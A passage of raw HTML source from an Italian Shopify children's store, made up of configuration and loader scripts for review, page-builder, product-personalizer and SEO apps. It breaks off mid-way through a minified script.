domanda.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recensioni clienti","all_reviews_widget_v2025_ai_summary_title":"I clienti dicono di questo negozio","all_reviews_widget_v2025_no_review_text":"Sii il primo a scrivere una recensione","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/shop.spio.it","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Spio Kids","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"it","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Spio Kids"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #98d55e;--jdgm-secondary-color: rgba(152,213,94,0.1);--jdgm-star-color: #ffe234;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #98d55e;--jdgm-paginate-color: #98d55e;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #98d55e}.jdgm-histogram__bar-content{background-color:#fbcd0a}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#98d55e}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Vedi altro"}}.jdgm-rev__thumb-btn{color:#98d55e}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#98d55e}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffe234}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'su'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuori dal negozio)'}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#E4D200}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Spio Kids'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768814036000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "EUR";
var pplr_enabled_currencies_size = 107;
var pplr_money_formate = "€{{amount_with_comma_separator}}";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates])","tr img:first",".line-item__title",".cart__item--price .cart__price",".grid__item.one-half.text-right",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout]","Clicca per visualizzare"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=19" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-seoant-ai-seo/blocks/seoant-core/8e57283b-dcb0-4f7b-a947-fb5c57a0d59d -->
<!--SEOAnt Core By SEOAnt Teams, v0.1.6 START -->






<!-- SON-LD generated By SEOAnt END -->



<!-- Start : SEOAnt BrokenLink Redirect --><script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof 